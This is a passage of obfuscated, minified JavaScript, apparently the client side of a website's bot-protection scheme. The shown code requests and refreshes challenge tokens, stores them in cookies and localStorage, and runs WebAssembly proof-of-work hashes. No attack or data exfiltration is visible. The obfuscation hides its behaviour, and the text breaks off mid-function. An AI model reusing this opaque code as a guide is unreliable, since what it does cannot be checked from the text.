_0x9aaed0=_0x3276a8[_0x25700c(0x404)](),(0x0,_0x542590[_0x25700c(0x3f8)])((_0x25700c(0x3ac)+'\x20')[_0x25700c(0x1d1)](_0x9aaed0,_0x25700c(0x35f))[_0x25700c(0x1d1)](_0x9aaed0[_0x25700c(0x12a)+'e'],'\x20]')),this[_0x25700c(0x1bd)+_0x25700c(0x252)](_0x9aaed0),[0x3,0x5];case 0x5:return this[_0x25700c(0x2d5)][_0x25700c(0x125)](_0x25700c(0x493)),[0x2];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1bd)+_0x24b22a(0x252)]=function(_0x3317f8){var _0x4160b4=_0x24b22a;this[_0x4160b4(0x426)+_0x4160b4(0x187)]=null,this[_0x4160b4(0x426)+_0x4160b4(0x187)+_0x4160b4(0x1f7)]=_0x3317f8;for(var _0x56929e=0x0,_0x1762dd=this[_0x4160b4(0x410)+_0x4160b4(0x19e)+'en'];_0x56929e<_0x1762dd[_0x4160b4(0x162)];_0x56929e++){(0x0,_0x1762dd[_0x56929e][0x1])(_0x3317f8);}this[_0x4160b4(0x410)+_0x4160b4(0x19e)+'en'][_0x4160b4(0x162)]=0x0;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x48e)+'en']=function(_0x2e2d9e){var _0x79b535=_0x24b22a,_0x8ba681=this,_0x139a50=_0x2e2d9e[_0x79b535(0x271)+_0x79b535(0x33c)+'e'],_0x46c8ca=(function(){var _0xa3dfb3=_0x79b535;switch(_0x7ba575[_0xa3dfb3(0x3e8)+_0xa3dfb3(0x17b)+'IE']){case _0xa3dfb3(0x3ee):case _0xa3dfb3(0x1d8):case _0xa3dfb3(0x190)+_0xa3dfb3(0x36b):return _0x7ba575[_0xa3dfb3(0x3e8)+_0xa3dfb3(0x17b)+'IE'];default:return _0xa3dfb3(0x1d8);}}()),_0x53ddae=(function(){var _0x3c68bd=_0x79b535;switch(_0x7ba575[_0x3c68bd(0x1b1)+_0x3c68bd(0x420)+_0x3c68bd(0x36d)]){case _0x3c68bd(0x3ee):case _0x3c68bd(0x1d8):case _0x3c68bd(0x190)+_0x3c68bd(0x36b):return _0x7ba575[_0x3c68bd(0x1b1)+_0x3c68bd(0x420)+_0x3c68bd(0x36d)];default:return null;}}());if(null!==_0x139a50[_0x79b535(0x172)]){var _0x53962f=0x278d00;(0x0,_0x7e39df[_0x79b535(0x268)+_0x79b535(0x1d7)+'e'])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x246)],_0x139a50[_0x79b535(0x172)],_0x53962f,_0x139a50[_0x79b535(0x2a3)+_0x79b535(0x280)],_0x46c8ca),null!=_0x53ddae?(0x0,_0x7e39df[_0x79b535(0x268)+_0x79b535(0x1d7)+'e'])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x38a)+_0x79b535(0x1b1)+_0x79b535(0x1cf)],_0x139a50[_0x79b535(0x172)],_0x53962f,_0x139a50[_0x79b535(0x2a3)+_0x79b535(0x280)],_0x53ddae):(0x0,_0x7e39df[_0x79b535(0x3f7)+_0x79b535(0x2ba)])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x38a)+_0x79b535(0x1b1)+_0x79b535(0x1cf)]);try{localStorage[_0x79b535(0x39c)+'m'](_0x7ba575[_0x79b535(0x362)+_0x79b535(0x246)],JSON[_0x79b535(0x3bf)+_0x79b535(0x136)](_0x5163c0[_0x79b535(0x4ab)+_0x79b535(0x348)+_0x79b535(0x406)](_0x139a50,_0x2e2d9e[_0x79b535(0x3b2)+_0x79b535(0x45c)+_0x79b535(0x12e)])));}catch(_0x26e186){}}this[_0x79b535(0x426)+_0x79b535(0x187)]=_0x139a50[_0x79b535(0x172)],this[_0x79b535(0x426)+_0x79b535(0x187)+_0x79b535(0x1f7)]=null;var _0x1d05a7=new Date();_0x1d05a7[_0x79b535(0x405)+_0x79b535(0x341)](_0x1d05a7[_0x79b535(0x363)+_0x79b535(0x341)]()+_0x139a50[_0x79b535(0x173)+_0x79b535(0x2e6)]),this[_0x79b535(0x426)+_0x79b535(0x187)+_0x79b535(0x304)]=_0x1d05a7;var _0x5adf0a=Math[_0x79b535(0x237)](0x0,_0x139a50[_0x79b535(0x173)+_0x79b535(0x2e6)]-0xa);if(_0x5adf0a>0x0){for(var _0x328cbe=0x0,_0x5bbb1b=this[_0x79b535(0x410)+_0x79b535(0x19e)+'en'];_0x328cbe<_0x5bbb1b[_0x79b535(0x162)];_0x328cbe++){(0x0,_0x5bbb1b[_0x328cbe][0x0])(_0x139a50[_0x79b535(0x172)]);}this[_0x79b535(0x410)+_0x79b535(0x19e)+'en'][_0x79b535(0x162)]=0x0;}this[_0x79b535(0x2fd)+'g']&&this[_0x79b535(0x386)+_0x79b535(0x24d)][_0x79b535(0x259)+'er'](function(){var _0x4b67ee=_0x79b535;return _0x8ba681[_0x4b67ee(0x3b7)+_0x4b67ee(0x252)]();},0x3e8*_0x5adf0a);},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3c9)+_0x24b22a(0x257)+'d']=function(){return'false';},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1bb)+_0x24b22a(0x470)]=function(){var _0x5455b5=_0x24b22a;return this[_0x5455b5(0x27a)+_0x5455b5(0x461)+_0x5455b5(0x33e)]?_0x5455b5(0x251):'false';},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2a1)]=function(_0x10efa5){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x25025c,_0x521b9a,_0x33ae5b,_0xe2c784,_0x32fdc2,_0x40d728,_0x14a187=this;return _0x97a7da(this,function(_0x5a4490){var _0x98d114=a1_0x2717;switch(_0x5a4490[_0x98d114(0x16c)]){case 0x0:return 0x1===_0x10efa5&&this[_0x98d114(0x1ca)+_0x98d114(0x1c3)+_0x98d114(0x465)+_0x98d114(0x344)]++,_0x98d114(0x251)===this[_0x98d114(0x3c9)+_0x98d114(0x257)+'d']()?(_0x25025c=_0x125b45[_0x98d114(0x33b)+_0x98d114(0x448)+'ge'],_0x521b9a=_0x125b45[_0x98d114(0x12f)+_0x98d114(0x2df)]):(_0x25025c=function(){return null;},_0x521b9a=function(_0x27c58a){}),_0x33ae5b=_0x98d114(0x251)===this[_0x98d114(0x1bb)+_0x98d114(0x470)]()?this[_0x98d114(0x1c9)][_0x98d114(0x2ee)+_0x98d114(0x31a)+_0x98d114(0x2f8)]():Promise[_0x98d114(0x227)+'e'](null),_0xe2c784=this[_0x98d114(0x1a6)+_0x98d114(0x25b)+_0x98d114(0x4df)+_0x98d114(0x3d1)],_0x32fdc2={'aih':'RdLJb5NgC+OvGgXfXp0Caww17iB+J5fiVhSG+Wm2c8o=','t':this[_0x98d114(0x2d5)],'at':_0x10efa5,'sic':this[_0x98d114(0x1ca)+_0x98d114(0x1c3)+_0x98d114(0x465)+_0x98d114(0x344)],'slc':this[_0x98d114(0x1ca)+_0x98d114(0x2fa)+_0x98d114(0x192)],'slt':this[_0x98d114(0x1ca)+_0x98d114(0x3fe)+'me'][_0x98d114(0x249)+'e'](),'pow':function(_0x18777f){var _0x35b7a4=_0x98d114;return null!==_0xe2c784?_0x25657f[_0x35b7a4(0x35b)+_0x35b7a4(0x351)](_0x33ae5b,_0x25025c,_0x521b9a,function(_0x18115d){_0xe2c784(_0x18115d),_0x18777f(_0x18115d);}):_0x25657f[_0x35b7a4(0x35b)+_0x35b7a4(0x351)](_0x33ae5b,_0x25025c,_0x521b9a,_0x18777f);},'pt':0x1,'gcs':(0x0,_0x7e39df[_0x98d114(0x4e9)+_0x98d114(0x205)+_0x98d114(0x3b1)+_0x98d114(0x2c6)])(),'s':_0xd946e1[_0x98d114(0x4f7)],'poi':this[_0x98d114(0x3c6)+'ut'],'poil':parseInt(this[_0x98d114(0x13e)+_0x98d114(0x476)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEHvnf3UfkHtnaGPeWpBpcvukn1BkuboswRramsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBB/J3Gm35Bypv3sHhsQYmgiP8CQe/+x4YGa2ogyy4gAGtrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBnonotnpBvd78qAdsQf2is5R4QdiFo5V/amsgAEGP1fa5AUGfxM+nfWpqbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBv4rXo3xBiZmdvnprQa6P3OACQZqNrZcHa2wQozFBq9nhmANBy4LvrHpramsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHEgAGoL\"]','poa':'[\"triangle\",-28,22,4,0.4571413,0.7130677]','utils':_0x269bc0[_0x98d114(0x234)+_0x98d114(0x13d)+'NS']},[0x4,new Promise(function(_0x463d33,_0x2ce4ef){var _0x17ec56=_0x98d114;return(0x0,_0xd946e1[_0x17ec56(0x413)+_0x17ec56(0x2bf)])(_0x14a187[_0x17ec56(0x413)+_0x17ec56(0x291)],_0x32fdc2,_0x463d33,_0x2ce4ef);})];case 0x1:return _0x40d728=_0x5a4490[_0x98d114(0x404)](),[0x2,new _0x2b996d(_0x40d728,_0x98d114(0x47e))];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2b6)+'en']=function(_0x1e662d){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x390a97,_0x303bb5,_0x19b8a7,_0x169506,_0x21b5b5,_0x391083,_0x2a9d33,_0x4d0b8d;return _0x97a7da(this,function(_0xab1d2b){var _0x976e12=a1_0x2717;switch(_0xab1d2b[_0x976e12(0x16c)]){case 0x0:_0x390a97=_0x37713f(),_0xab1d2b[_0x976e12(0x16c)]=0x1;case 0x1:return _0xab1d2b[_0x976e12(0x11f)][_0x976e12(0x20e)]([0x1,0x3,,0x4]),[0x4,this[_0x976e12(0x2a1)](_0x1e662d[_0x976e12(0x419)])];case 0x2:return _0x169506=_0xab1d2b[_0x976e12(0x404)](),_0x19b8a7=_0x169506[_0x976e12(0x413)+_0x976e12(0x465)+'n']['st'],_0x303bb5=new _0x28ee7f(_0x169506,_0x1e662d[_0x976e12(0x364)+_0x976e12(0x4ae)+'en']||_0x390a97&&_0x390a97[_0x976e12(0x172)]||null,null,this[_0x976e12(0x2d5)][_0x976e12(0x300)+'y']()),[0x3,0x4];case 0x3:if(_0x21b5b5=_0xab1d2b[_0x976e12(0x404)](),_0x391083=void 0x0,(_0x14cf5c=_0x21b5b5)instanceof Object&&'t'in _0x14cf5c&&0x6548===_0x14cf5c['t'])_0x391083=_0x21b5b5;else{_0x2a9d33=_0x976e12(0x4a0)+_0x976e12(0x378)+_0x976e12(0x3bf)+_0x976e12(0x358);try{_0x2a9d33=String(_0x21b5b5);}catch(_0x4fe435){}_0x391083={'t':0x6548,'e':_0x976e12(0x279)+_0x976e12(0x2a7)+_0x976e12(0x4f6)+_0x2a9d33,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x303bb5=new _0x28ee7f(null,_0x390a97?_0x390a97[_0x976e12(0x172)]:null,(_0x976e12(0x47e)+_0x976e12(0x2a7)+':\x20')[_0x976e12(0x1d1)](_0x391083['ir'],'\x20')[_0x976e12(0x1d1)](_0x391083['og'],'\x20')[_0x976e12(0x1d1)](_0x391083['st'],'\x20')[_0x976e12(0x1d1)](_0x391083['sr'],'\x20')[_0x976e12(0x1d1)](_0x391083['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x976e12(0x1c9)][_0x976e12(0x167)+'te'](_0x303bb5)];case 0x5:return _0x4d0b8d=_0xab1d2b[_0x976e12(0x404)](),_0x4d0b8d&&_0x4d0b8d[_0x976e12(0x1d9)]&&_0x1e662d[_0x976e12(0x419)]<0x2?[0x2,this[_0x976e12(0x2b6)+'en']({'previous_token':_0x4d0b8d[_0x976e12(0x172)]||null,'count':_0x1e662d[_0x976e12(0x419)]+0x1})]:[0x2,new _0x190924(_0x4d0b8d,_0x19b8a7)];}var _0x14cf5c;});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3ad)+_0x24b22a(0x1de)+_0x24b22a(0x4ef)]=function(){var _0x2a684a=_0x24b22a;if(!this[_0x2a684a(0x2a0)+_0x2a684a(0x4ef)+_0x2a684a(0x1de)])return!0x1;var _0x2f2390=new Date(),_0x552039=_0x3d5fb4(this[_0x2a684a(0x413)+_0x2a684a(0x291)]),_0x15fb97=_0x552039?_0x131cb4(_0x552039):void 0x0,_0x1cda66=_0x13c5be(this[_0x2a684a(0x1ca)+_0x2a684a(0x3fe)+'me'],_0x2f2390)>=_0x557257,_0x5f2365=this[_0x2a684a(0x2a0)+_0x2a684a(0x208)+_0x2a684a(0x45c)+_0x2a684a(0x454)+_0x2a684a(0x400)]&&_0x15fb97&&_0x13c5be(_0x15fb97,_0x2f2390)>=_0x557257,_0x33d582=window[_0x2a684a(0x20d)+_0x2a684a(0x2f7)+_0x2a684a(0x290)+_0x2a684a(0x1d0)+_0x2a684a(0x21c)];return _0x1cda66||_0x5f2365||_0x33d582;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3b7)+_0x24b22a(0x252)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x1c8d9c,_0x23138c=this;return _0x97a7da(this,function(_0x33c3cc){var _0x14883f=a1_0x2717;switch(_0x33c3cc[_0x14883f(0x16c)]){case 0x0:return this[_0x14883f(0x3ad)+_0x14883f(0x1de)+_0x14883f(0x4ef)]()?(delete window[_0x14883f(0x20d)+_0x14883f(0x2f7)+_0x14883f(0x290)+_0x14883f(0x1d0)+_0x14883f(0x21c)],_0x1c8d9c=setTimeout(function(){var _0x5983b7=_0x14883f;return _0x23138c[_0x5983b7(0x413)+_0x5983b7(0x2bf)]();},0x1b58),window[_0x14883f(0x1d3)+_0x14883f(0x320)+_0x14883f(0x48b)+_0x14883f(0x232)+_0x14883f(0x2cd)+'d']=function(){var _0x5b8dd0=_0x14883f;_0x23138c[_0x5b8dd0(0x125)](),clearTimeout(_0x1c8d9c),_0x23138c[_0x5b8dd0(0x1bd)+_0x5b8dd0(0x252)](new _0x54a035());},this[_0x14883f(0x1c9)][_0x14883f(0x430)+_0x14883f(0x4ef)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x14883f(0x413)+_0x14883f(0x2bf)]()];case 0x2:_0x33c3cc[_0x14883f(0x404)](),_0x33c3cc[_0x14883f(0x16c)]=0x3;case 0x3:return[0x2];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x413)+_0x24b22a(0x2bf)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x4b5932,_0x4daa83=this;return _0x97a7da(this,function(_0x58e543){var _0x5f5cba=a1_0x2717;switch(_0x58e543[_0x5f5cba(0x16c)]){case 0x0:return[0x4,(0x0,_0x38b9ed[_0x5f5cba(0x181)])(this[_0x5f5cba(0x386)+_0x5f5cba(0x24d)],function(){var _0x19a27e=_0x5f5cba;return _0x4daa83[_0x19a27e(0x2b6)+'en']({'previous_token':null,'count':0x1});},function(_0x60535d){return _0x60535d instanceof _0x1f1ff7;})];case 0x1:return _0x4b5932=_0x58e543[_0x5f5cba(0x404)](),this[_0x5f5cba(0x48e)+'en'](_0x4b5932),[0x2];}});});},_0x36a90b;}());function _0x2f4417(_0x119447){var _0x46691e=_0x1e2ca7;return _0x46691e(0x251)===_0x119447;}_0x7ba575[_0x1e2ca7(0x42f)+_0x1e2ca7(0x331)]=_0x267793;},0x1233:function(_0x570796,_0x2e9508,_0x24bf9d){'use strict';var _0x24a6b0=a1_0x2717;var _0x3a2f9e=this&&this[_0x24a6b0(0x314)+_0x24a6b0(0x1c8)+_0x24a6b0(0x3d4)]||(Object[_0x24a6b0(0x2e2)]?function(_0x551d70,_0x306929,_0x2603a6,_0x19b9cb){var _0xe3bfc3=_0x24a6b0;void 0x0===_0x19b9cb&&(_0x19b9cb=_0x2603a6);var _0xe11c75=Object[_0xe3bfc3(0x1d6)+_0xe3bfc3(0x18b)+_0xe3bfc3(0x166)+_0xe3bfc3(0x4b0)](_0x306929,_0x2603a6);_0xe11c75&&!(_0xe3bfc3(0x3cd)in _0xe11c75?!_0x306929[_0xe3bfc3(0x24e)+_0xe3bfc3(0x142)]:_0xe11c75[_0xe3bfc3(0x133)+'le']||_0xe11c75[_0xe3bfc3(0x1e0)+_0xe3bfc3(0x284)])||(_0xe11c75={'enumerable':!0x0,'get':function(){return _0x306929[_0x2603a6];}}),Object[_0xe3bfc3(0x2b2)+_0xe3bfc3(0x18b)+'ty'](_0x551d70,_0x19b9cb,_0xe11c75);}:function(_0x289ad7,_0x25bf59,_0x5096a3,_0x4973d2){void 0x0===_0x4973d2&&(_0x4973d2=_0x5096a3),_0x289ad7[_0x4973d2]=_0x25bf59[_0x5096a3];}),_0x3aa086=this&&this[_0x24a6b0(0x4af)+_0x24a6b0(0x394)]||function(_0x4e460c,_0x58efb1){var _0x5c0437=_0x24a6b0;for(var _0x326264 in _0x4e460c)_0x5c0437(0x183)+'t'===_0x326264||Object[_0x5c0437(0x3fb)+_0x5c0437(0x3b4)][_0x5c0437(0x292)+_0x5c0437(0x18b)+'ty'][_0x5c0437(0x339)](_0x58efb1,_0x326264)||_0x3a2f9e(_0x58efb1,_0x4e460c,_0x326264);};Object[_0x24a6b0(0x2b2)+_0x24a6b0(0x18b)+'ty'](_0x2e9508,_0x24a6b0(0x24e)+_0x24a6b0(0x142),{'value':!0x0}),_0x2e9508[_0x24a6b0(0x176)+_0x24a6b0(0x22c)+_0x24a6b0(0x1cb)+'on']=_0x3d9b42,_0x3aa086(_0x24bf9d(0xdc7),_0x2e9508);var _0x4f9977=_0x24bf9d(0xdc7),_0x28a07a=_0x24bf9d(0xd0c);function _0x3d9b42(){var _0x2ac6d9=_0x24a6b0,_0x27b6d3=(0x0,_0x4f9977[_0x2ac6d9(0x4d6)+_0x2ac6d9(0x127)+_0x2ac6d9(0x470)])('true')||window[_0x2ac6d9(0x20d)+_0x2ac6d9(0x2f7)+_0x2ac6d9(0x290)+_0x2ac6d9(0x1d0)+_0x2ac6d9(0x21c)];window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']=window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']?window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']+0x1:0x1;var _0x1b2f26=new _0x4f9977[(_0x2ac6d9(0x42f))+(_0x2ac6d9(0x331))]()[_0x2ac6d9(0x25f)+_0x2ac6d9(0x317)+_0x2ac6d9(0x2f2)+'t'](window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt'])[_0x2ac6d9(0x25f)+_0x2ac6d9(0x2bb)+_0x2ac6d9(0x1ac)](_0x27b6d3&&_0x368560()),_0xa52697=window[_0x2ac6d9(0x30d)+_0x2ac6d9(0x422)+_0x2ac6d9(0x3ea)+'ad']?function(_0x212794){var _0x3208c2=_0x2ac6d9;console[_0x3208c2(0x24b)](_0x3208c2(0x1de)+_0x3208c2(0x210)+_0x3208c2(0x408)+_0x3208c2(0x40e)+_0x3208c2(0x1ca)+_0x3208c2(0x31f)+_0x3208c2(0x45d)+_0x3208c2(0x254)+_0x3208c2(0x3d6),_0x212794[_0x3208c2(0x417)+'ng']());}:function(_0x19267a){var _0x4d9e56=_0x2ac6d9;window[_0x4d9e56(0x30d)+_0x4d9e56(0x422)+_0x4d9e56(0x3ea)+'ad']=!0x0,_0x19267a instanceof _0x4f9977[_0x4d9e56(0x189)+_0x4d9e56(0x3f3)+'or']||(0x0,_0x28a07a[_0x4d9e56(0x430)+_0x4d9e56(0x4ef)])();};return _0x1b2f26[_0x2ac6d9(0x395)](window[_0x2ac6d9(0x303)+_0x2ac6d9(0x35e)+_0x2ac6d9(0x1f2)+_0x2ac6d9(0x286)]),_0x1b2f26[_0x2ac6d9(0x172)]()[_0x2ac6d9(0x352)](function(){var _0xd5b125=_0x2ac6d9;return(0x0,_0x28a07a[_0xd5b125(0x2ad)+_0xd5b125(0x357)+_0xd5b125(0x434)])(_0xd5b125(0x144)+_0xd5b125(0x473)+_0xd5b125(0x23b)+_0xd5b125(0x3e2),_0x1b2f26);},_0xa52697),window[_0x2ac6d9(0x163)+_0x2ac6d9(0x3f1)+_0x2ac6d9(0x336)+_0x2ac6d9(0x248)]=function(_0x4c0cd7,_0x2aab16,_0x72949e,_0x1c2bb3){var _0xc1be91=_0x2ac6d9;return _0x1b2f26[_0xc1be91(0x261)+_0xc1be91(0x34a)+'a'](_0x4c0cd7,_0x2aab16,_0x72949e,_0x1c2bb3);},_0x1b2f26;}function _0x368560(){var _0x1a4b1c=_0x24a6b0;return!(window[_0x1a4b1c(0x303)+_0x1a4b1c(0x1f1)+_0x1a4b1c(0x318)]||(function(){var _0x219f2b=_0x1a4b1c;try{return _0x219f2b(0x251)===(0x0,_0x28a07a[_0x219f2b(0x4d8)+_0x219f2b(0x399)+_0x219f2b(0x27f)+'t'])()[_0x219f2b(0x35a)+_0x219f2b(0x141)](_0x219f2b(0x480)+_0x219f2b(0x433)+'d');}catch(_0x328e19){return!0x1;}}()));}if(window[_0x24a6b0(0x176)+_0x24a6b0(0x22c)+_0x24a6b0(0x1cb)+'on']=_0x3d9b42,_0x368560()){var _0x55fa88=_0x3d9b42();setTimeout(function(){var _0x501e3e=_0x24a6b0;return(0x0,_0x28a07a[_0x501e3e(0x2ad)+_0x501e3e(0x357)+_0x501e3e(0x434)])(_0x501e3e(0x163)+_0x501e3e(0x216)+_0x501e3e(0x384),_0x55fa88);},0x0),window[_0x24a6b0(0x1d3)+_0x24a6b0(0x320)+_0x24a6b0(0x48b)+_0x24a6b0(0x232)+_0x24a6b0(0x2cd)+'d']&&setTimeout(function(){var _0x448f51=_0x24a6b0;window[_0x448f51(0x1d3)+_0x448f51(0x320)+_0x448f51(0x48b)+_0x448f51(0x232)+_0x448f51(0x2cd)+'d'](_0x55fa88),delete window[_0x448f51(0x1d3)+_0x448f51(0x320)+_0x448f51(0x48b)+_0x448f51(0x232)+_0x448f51(0x2cd)+'d'];},0x0);}else setTimeout(function(){var _0x2cb6bb=_0x24a6b0;return(0x0,_0x28a07a[_0x2cb6bb(0x2ad)+_0x2cb6bb(0x357)+_0x2cb6bb(0x434)])(_0x2cb6bb(0x144)+_0x2cb6bb(0x473)+_0x2cb6bb(0x455));},0x0);},0x15e6:function(_0x14c3e5){var _0x520f90=a1_0x2717,_0x4f6281,_0x2e972b,_0x4f988a=_0x14c3e5[_0x520f90(0x3bb)+'s']={};function _0x475cfe(){var _0x537856=_0x520f90;throw new Error(_0x537856(0x444)+_0x537856(0x2b7)+_0x537856(0x186)+_0x537856(0x306)+_0x537856(0x2b2)+'d');}function _0x114bb5(){var _0x18f5a5=_0x520f90;throw new Error(_0x18f5a5(0x36f)+_0x18f5a5(0x379)+_0x18f5a5(0x23c)+_0x18f5a5(0x499)+_0x18f5a5(0x2c2)+_0x18f5a5(0x488));}function _0xf44fba(_0x360827){var _0xa2f5f=_0x520f90;if(_0x4f6281===setTimeout)return setTimeout(_0x360827,0x0);if((_0x4f6281===_0x475cfe||!_0x4f6281)&&setTimeout)return _0x4f6281=setTimeout,setTimeout(_0x360827,0x0);try{return _0x4f6281(_0x360827,0x0);}catch(_0x17ede5){try{return _0x4f6281[_0xa2f5f(0x339)](null,_0x360827,0x0);}catch(_0x2ae651){return _0x4f6281[_0xa2f5f(0x339)](this,_0x360827,0x0);}}}!(function(){var _0x46a192=_0x520f90;try{_0x4f6281=_0x46a192(0x206)+'on'==typeof setTimeout?setTimeout:_0x475cfe;}catch(_0x2446f4){_0x4f6281=_0x475cfe;}try{_0x2e972b=_0x46a192(0x206)+'on'==typeof clearTimeout?clearTimeout:_0x114bb5;}catch(_0x39d8a5){_0x2e972b=_0x114bb5;}}());var _0x388190,_0x2bf677=[],_0x5a3b7e=!0x1,_0x456262=-0x1;function _0x2e0956(){var _0x8d1215=_0x520f90;_0x5a3b7e&&_0x388190&&(_0x5a3b7e=!0x1,_0x388190[_0x8d1215(0x162)]?_0x2bf677=_0x388190[_0x8d1215(0x1d1)](_0x2bf677):_0x456262=-0x1,_0x2bf677[_0x8d1215(0x162)]&&_0x401696());}function _0x401696(){var _0x5dea17=_0x520f90;if(!_0x5a3b7e){var _0xcb478a=_0xf44fba(_0x2e0956);_0x5a3b7e=!0x0;for(var _0x6aeac2=_0x2bf677[_0x5dea17(0x162)];_0x6aeac2;){for(_0x388190=_0x2bf677,_0x2bf677=[];++_0x456262<_0x6aeac2;)_0x388190&&_0x388190[_0x456262][_0x5dea17(0x226)]();_0x456262=-0x1,_0x6aeac2=_0x2bf677[_0x5dea17(0x162)];}_0x388190=null,_0x5a3b7e=!0x1,function(_0x4a92b5){var _0x5c3d2d=_0x5dea17;if(_0x2e972b===clearTimeout)return clearTimeout(_0x4a92b5);if((_0x2e972b===_0x114bb5||!_0x2e972b)&&clearTimeout)return _0x2e972b=clearTimeout,clearTimeout(_0x4a92b5);try{return _0x2e972b(_0x4a92b5);}catch(_0x196950){try{return _0x2e972b[_0x5c3d2d(0x339)](null,_0x4a92b5);}catch(_0x324c28){return _0x2e972b[_0x5c3d2d(0x339)](this,_0x4a92b5);}}}(_0xcb478a);}}function _0x3f6e27(_0x2a0366,_0x11035f){var _0x1ad112=_0x520f90;this[_0x1ad112(0x1af)]=_0x2a0366,this[_0x1ad112(0x4c3)]=_0x11035f;}function _0x3f1c25(){}_0x4f988a[_0x520f90(0x12b)+'ck']=function(_0x2ea514){var _0x2fa5c3=_0x520f90,_0x8fba3a=new Array(arguments[_0x2fa5c3(0x162)]-0x1);if(arguments[_0x2fa5c3(0x162)]>0x1){for(var _0x31c905=0x1;_0x31c905<arguments[_0x2fa5c3(0x162)];_0x31c905++)_0x8fba3a[_0x31c905-0x1]=arguments[_0x31c905];}_0x2bf677[_0x2fa5c3(0x20e)](new _0x3f6e27(_0x2ea514,_0x8fba3a)),0x1!==_0x2bf677[_0x2fa5c3(0x162)]||_0x5a3b7e||_0xf44fba(_0x401696);},_0x3f6e27[_0x520f90(0x3fb)+_0x520f90(0x3b4)][_0x520f90(0x226)]=function(){var _0x33ef57=_0x520f90;this[_0x33ef57(0x1af)][_0x33ef57(0x47a)](null,this[_0x33ef57(0x4c3)]);},_0x4f988a[_0x520f90(0x368)]=_0x520f90(0x390)+'r',_0x4f988a[_0x520f90(0x390)+'r']=!0x0,_0x4f988a[_0x520f90(0x11d)]={},_0x4f988a[_0x520f90(0x159)]=[],_0x4f988a[_0x520f90(0x466)+'n']='',_0x4f988a[_0x520f90(0x466)+'ns']={},_0x4f988a['on']=_0x3f1c25,_0x4f988a[_0x520f90(0x2a5)+_0x520f90(0x43a)]=_0x3f1c25,_0x4f988a[_0x520f90(0x333)]=_0x3f1c25,_0x4f988a[_0x520f90(0x1c2)]=_0x3f1c25,_0x4f988a[_0x520f90(0x372)+_0x520f90(0x17a)+'er']=_0x3f1c25,_0x4f988a[_0x520f90(0x372)+_0x520f90(0x477)+_0x520f90(0x1d5)]=_0x3f1c25,_0x4f988a[_0x520f90(0x3f5)]=_0x3f1c25,_0x4f988a[_0x520f90(0x4f3)+_0x520f90(0x24a)+_0x520f90(0x462)]=_0x3f1c25,_0x4f988a[_0x520f90(0x4f3)+_0x520f90(0x40d)+_0x520f90(0x416)+'r']=_0x3f1c25,_0x4f988a[_0x520f90(0x1d2)+_0x520f90(0x258)]=function(_0x32dc8a){return[];},_0x4f988a[_0x520f90(0x361)+'g']=function(_0x40660f){var _0x16350c=_0x520f90;throw new Error(_0x16350c(0x302)+_0x16350c(0x1db)+_0x16350c(0x305)+_0x16350c(0x13b)+_0x16350c(0x4b7)+'ed');},_0x4f988a[_0x520f90(0x498)]=function(){return'/';},_0x4f988a[_0x520f90(0x27c)]=function(_0x1c8c41){var _0x1c2613=_0x520f90;throw new Error(_0x1c2613(0x302)+_0x1c2613(0x25c)+_0x1c2613(0x1f5)+_0x1c2613(0x220)+_0x1c2613(0x16d));},_0x4f988a[_0x520f90(0x4a2)]=function(){return 0x0;};},0x1637:function(_0x29932f,_0x428fb0){'use strict';var _0x32bd3e=a1_0x2717;var _0x30d8b0=this&&this[_0x32bd3e(0x1b9)+_0x32bd3e(0x1e4)]||function(_0x3a7851,_0x21b5dc,_0x35eb21,_0x4910c5){return new(_0x35eb21||(_0x35eb21=Promise))(function(_0x62afa,_0x436793){var _0x2576b7=a1_0x2717;function _0xe26823(_0x264045){var _0x304ae5=a1_0x2717;try{_0x490c62(_0x4910c5[_0x304ae5(0x4d5)](_0x264045));}catch(_0x25878b){_0x436793(_0x25878b);}}function _0x33ea33(_0x80da61){var _0x2c11ab=a1_0x2717;try{_0x490c62(_0x4910c5[_0x2c11ab(0x27b)](_0x80da61));}catch(_0x3a649a){_0x436793(_0x3a649a);}}function _0x490c62(_0x55429d){var 